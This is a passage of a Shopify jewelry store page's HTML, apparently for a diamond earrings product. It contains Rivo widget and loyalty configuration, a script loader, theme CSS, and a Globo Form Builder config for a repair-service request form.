  window.Rivo.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1700287046","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1700287037","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1700287042","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1700287043","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1700287038","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1692840875","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1700287039","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1700287041","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1693059047","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1696816761","display_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_display.js?v=1696816764","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1696816762","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1693880958","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1693880960","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1700287044","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1700287045","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1691714518"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"${{amount}}","online_store_version":2,"loy_js_api_enabled":false,"shop":{"name":"Mavilo","domain":"www.mavilo.com"}};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 8084305379578, price: 290000, handle: "round-baguette-1-60ct-eternity-earrings", tags: ["Diamond Hoops","Diamond Jewelry","Earrings","Fine Jewelry","Huggies","Mavilo Collections","Shop The Outlet","Staple"],
        available: true, title: "Round \u0026 Baguette 1.60CT Eternity Earrings", variants: [{"id":44779083596026,"title":"18K White Gold","option1":"18K White Gold","option2":null,"option3":null,"sku":"E16778","requires_shipping":true,"taxable":true,"featured_image":{"id":40055379493114,"product_id":8084305379578,"position":1,"created_at":"2023-11-16T18:11:46-05:00","updated_at":"2024-02-06T11:27:45-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","variant_ids":[44779083596026]},"available":true,"name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","public_title":"18K White Gold","options":["18K White Gold"],"price":290000,"weight":0,"compare_at_price":360000,"inventory_management":"shopify","barcode":"15743723","featured_media":{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.Rivo.widgets_config = {"id":135935,"active":false,"frequency_limit_amount":15,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Sign up and unlock your instant discount","title":"Get $25 off your first order","cta_text":"Claim Discount","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"0"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#ffffff","error_text_color":"#90caf9","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #ffffff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #90caf9;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){
     if (window.Rivo.global_config.aat.includes("loy")){
      loadScript(window.Rivo.global_config.asset_urls.loy.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("rev")){
      loadScript(window.Rivo.global_config.asset_urls.rev.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pop") || window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
     }
  }

  function main(err) {
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


    <style data-shopify>
        :root {
          /* Root Variables */
          /* ========================= */
          --root-color-primary: #000000;
          --color-primary: #000000;
          --root-color-secondary: #ffffff;
          --color-secondary: #ffffff;
          --color-sale-tag: #1c1d1d;
          --color-sale-tag-text: #ffffff;
          --layout-section-padding-block: 3rem;
          --layout-section-padding-inline--md: 40px;
          --layout-section-max-inline-size: 1420px; 
    
    
          /* Text */
          /* ========================= */
          
          /* Body Font Styles */
          --element-text-font-family--body: Outfit;
          --element-text-font-family-fallback--body: sans-serif;
          --element-text-font-weight--body: 300;
          --element-text-letter-spacing--body: 0.025em;
          --element-text-text-transform--body: none;
    
          /* Body Font Sizes */
          --element-text-font-size--body: initial;
          --element-text-font-size--body-xs: 12px;
          --element-text-font-size--body-sm: 14px;
          --element-text-font-size--body-md: 16px;
          --element-text-font-size--body-lg: 18px;
          
          /* Body Line Heights */
          --element-text-line-height--body: 1.6;
    
          /* Heading Font Styles */
          --element-text-font-family--heading: "Tenor Sans";
          --element-text-font-family-fallback--heading: sans-serif;
          --element-text-font-weight--heading: 400;
          --element-text-letter-spacing--heading: 0.025em;
          
          
          --element-text-text-transform--heading: uppercase;
           
          
          
          /* Heading Font Sizes */
          --element-text-font-size--heading-2xl: 38px;
          --element-text-font-size--heading-xl: 22px;
          --element-text-font-size--heading-lg: 16px;
          --element-text-font-size--heading-md: 14px;
          --element-text-font-size--heading-sm: 8px;
          --element-text-font-size--heading-xs: 6px;
          
          /* Heading Line Heights */
          --element-text-line-height--heading: 1.2;
    
          /* Buttons */
          /* ========================= */
          
              --element-button-radius: 0;
          
    
          --element-button-padding-block: 12px;
          --element-button-text-transform: uppercase;
          --element-button-font-weight: 800;
          --element-button-font-size: max(calc(var(--typeBaseSize) - 4px), 13px);
          --element-button-letter-spacing: .3em;
    
          /* Base Color Variables */
          --element-button-color-primary: #eae4e4;
          --element-button-color-secondary: #000000;
          --element-button-shade-border: 100%;
    
          /* Hover State Variables */
          --element-button-shade-background--hover: 0%;
          --element-button-shade-border--hover: 100%;
    
          /* Focus State Variables */
          --element-button-color-focus: var(--color-focus);
    
          /* Inputs */
          /* ========================= */
          
              --element-icon-radius: 0;
          
    
          --element-input-font-size: var(--element-text-font-size--body-sm);
          --element-input-box-shadow-shade: 100%;
    
          /* Hover State Variables */
          --element-input-background-shade--hover: 0%;
          --element-input-box-shadow-spread-radius--hover: 1px;
        }
    
        @media only screen and (max-width: 768px) {
          :root {
            --element-button-font-size: max(calc(var(--typeBaseSize) - 5px), 11px);
          }
        }
    
        .element-radio {
            &:has(input[type='radio']:checked) {
              --element-button-color: var(--element-button-color-secondary);
            }
        }
    
        /* ATC Button Overrides */
        /* ========================= */
    
        .element-button[type="submit"],
        .element-button[type="submit"] .element-text,
        .element-button--shopify-payment-wrapper button {
          --element-button-padding-block: 13px;
          --element-button-padding-inline: 20px;
          --element-button-line-height: 1.42;
          --_font-size--body-md: var(--element-button-font-size);
    
          line-height: 1.42 !important;
        }
    
        /* When dynamic checkout is enabled */
        product-form:has(.element-button--shopify-payment-wrapper) {
          --element-button-color: #000000;
    
          .element-button[type="submit"],
          .element-button--shopify-payment-wrapper button {
            min-height: 50px !important;
          }
    
          .shopify-payment-button {
            margin: 0;
          }
        }
    
        /* Hover animation for non-angled buttons */
        body:not([data-button_style='angled']) .element-button[type="submit"] {
          position: relative;
          overflow: hidden;
    
          &:after {
            content: '';
            position: absolute;
            top: 0;
            left: 150%;
            width: 200%;
            height: 100%;
            transform: skewX(-20deg);
            background-image: linear-gradient(to right,transparent, rgba(255,255,255,.25),transparent);
          }
    
          &:hover:after {
            animation: shine 0.75s cubic-bezier(0.01, 0.56, 1, 1);
          }
        }
    
        /* ANGLED STYLE - ATC Button Overrides */
        /* ========================= */
        
        [data-button_style='angled'] {
          --element-button-shade-background--active: var(--element-button-shade-background);
          --element-button-shade-border--active: var(--element-button-shade-border);
    
          .element-button[type="submit"] {
            --_box-shadow: none;
    
            position: relative;
            max-width: 94%;
            border-top: 1px solid #eae4e4;
            border-bottom: 1px solid #eae4e4;
            
            &:before,
            &:after {
              content: '';
              position: absolute;
              display: block;
              top: -1px;
              bottom: -1px;
              width: 20px;
              transform: skewX(-12deg);
              background-color: #eae4e4;
            }
            
            &:before {
              left: -6px;
            }
            
            &:after {
              right: -6px;
            }
          }
    
          /* When dynamic checkout is enabled */
          product-form:has(.element-button--shopify-payment-wrapper) {
            .element-button[type="submit"]:before,
            .element-button[type="submit"]:after {
              background-color: color-mix(in srgb,var(--_color-text) var(--_shade-background),var(--_color-background));
              border-top: 1px solid #eae4e4;
              border-bottom: 1px solid #eae4e4;
            }
    
            .element-button[type="submit"]:before {
              border-left: 1px solid #eae4e4;
            }
            
            .element-button[type="submit"]:after {
              border-right: 1px solid #eae4e4;
            }
          }
    
          .element-button--shopify-payment-wrapper {
            --_color-background: #eae4e4;
    
            button:hover,
            button:before,
            button:after {
              background-color: color-mix(in srgb,var(--_color-text) var(--_shade-background),var(--_color-background)) !important;
            }
    
            button:not(button:focus-visible) {
              box-shadow: none !important;
            }
          }
        }
      </style>
    
      


      <!-- BEGIN MerchantWidget Code -->
      <script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
      <script type="text/javascript">
        merchantWidgetScript.addEventListener('load', function () {
        merchantwidget.start({
        position: 'LEFT_BOTTOM',
        sideMargin: 10,
        bottomMargin: 70,
        mobileSideMargin: 2,
        mobileBottomMargin: 100
        });
      });
      </script>
    <!-- END MerchantWidget Code -->

    <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[89248] = {"89248":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"name","type":"name","label":"Name","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":100},{"id":"email","type":"email","label":"Email","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"phone","type":"phone","label":"Mobile Number ","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"checkbox-3","type":"checkbox","label":"Are you currently a customer of Mavilo Wholesalers?","options":"Yes\nNo","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"checkbox","type":"checkbox","label":"Were the item(s) purchased from Mavilo?","options":"Yes \nNo","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false},{"id":"checkbox-2","type":"checkbox","label":"Were the item(s) previously serviced by Mavilo?","options":"Yes\nNo","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false,"checkbox":false},{"id":"checkbox-4","type":"checkbox","label":"Do you currently have an open service claim?","options":"Yes\nNo","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false,"checkbox":false,"checkbox-2":false},{"id":"textarea","type":"textarea","label":"Please describe how best we can assist you.","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false,"checkbox":false,"checkbox-2":false,"checkbox-4":false},{"id":"checkbox-5","type":"checkbox","label":"What's your perferered method of contact?","options":"Call \nText\nEmail","defaultOptions":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"checkbox-3":false,"checkbox":false,"checkbox-2":false,"checkbox-4":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm","newTemplate":false,"colorScheme":{"solidButton":{"red":0,"green":0,"blue":0,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":0,"green":0,"blue":0,"alpha":1},"background":{"red":255,"green":255,"blue":255}}},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":"REQUEST SERVICE APPOINTMENT","description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e\u003cu\u003ePlease note our service department accepts repairs or services for ITEMS ONLY SOLD BY MAVILO.\u003c\/u\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eMavilo currently does not provide \u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Outside Appraisal Services\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Watch Batteries\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e- Pearl Restringing\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eService Department Hours\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eMonday - Friday\u0026nbsp;\u0026nbsp;9:30AM - 5:30PM\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003ePlease complete the form below so our service advisors can best assist you.\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODkyNDg=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODkyNDg=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODkyNDg=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODkyNDg=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODkyNDg=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"100118233338","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-89248 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"89248\"]{\n        \n        --gfb-color-solidButton: 0,0,0;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,0,0;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(0,0,0,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: middle;\n        \n            --gfb-bg-temp-color: #FFF;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-89248 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-89248 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-89248 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-89248 .globo-form-app .globo-description,\n.globo-form-id-89248 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-89248 .globo-form-app .globo-label,\n.globo-form-id-89248 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-89248 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left;\n}\n.globo-form-id-89248 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-89248 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-89248 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-89248 .globo-form-app .footer,\n.globo-form-id-89248 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-89248 .globo-form-app .footer button,\n.globo-form-id-89248 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-89248 .globo-form-app .footer button.submit,\n.globo-form-id-89248 .globo-form-app .gfb__footer button.submit\n.globo-form-id-89248 .globo-form-app .footer button.checkout,\n.globo-form-id-89248 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-89248 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-89248 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-89248 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 